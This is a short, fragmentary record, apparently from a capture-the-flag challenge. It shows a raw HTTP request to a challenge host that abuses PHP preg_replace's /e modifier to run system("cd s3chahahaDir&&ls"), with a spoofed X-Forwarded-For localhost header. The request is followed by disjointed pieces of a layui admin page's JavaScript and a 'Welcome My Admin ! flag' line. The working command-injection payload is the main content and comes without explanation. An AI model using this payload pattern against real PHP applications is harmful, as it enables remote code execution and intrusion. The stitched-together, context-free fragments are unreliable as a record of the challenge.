 GET /index.php?pat=/test/e&rep=system("cd%20s3chahahaDir%26%26+ls")&sub=jutst%20test
HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
</body>
</html>